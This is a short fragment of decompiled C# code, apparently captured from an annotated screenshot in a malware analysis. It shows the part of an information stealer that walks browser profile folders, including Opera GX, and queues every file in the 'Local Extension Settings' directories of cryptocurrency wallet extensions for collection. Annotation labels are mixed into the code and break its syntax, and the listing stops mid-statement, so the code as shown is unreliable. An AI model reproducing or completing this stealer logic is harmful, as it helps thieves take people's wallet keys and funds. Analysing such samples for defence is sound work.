 text2 = new FileInfo(text).Directory.FullName;
bool flag = text2.Contains("Opera GX Stable");
if (flag)
{
text3 = "Opera GX";
}
else
{
text3 = (text.Contains("AppData\\Roaming\\") ? FileSystemScanner.GetBrowserName2(text2) :
FileSystemScanner.GetBrowserName(text2));
}
bool flag2 = !string.IsNullOrEmpty(text3);
if (flag2)
{
text3 = text3[0].ToString().ToUpper() + text3.Remove(0, 1);
string folderName = FileSystemScanner.GetFolderName(text2);
bool flag3 = !string.IsNullOrEmpty(folderName);
if (flag3)
{
foreach (KeyValuePair<string, string> keyValuePair in this.PathsCollection)
{
list.Add(new SearchCriteria
{
regexPattern = new string(new char[]
{
'*'
}),
Tag = string.Concat(new string[]
{
text3,
"_",
folderName,
"_",
keyValuePair.Value Wallet name
}),
Wallet folder
IsAllDirectoriesSearchOption = false,
DirectoryPath = Path.Combine(text2, "Local Extension Settings", keyValuePair.Key)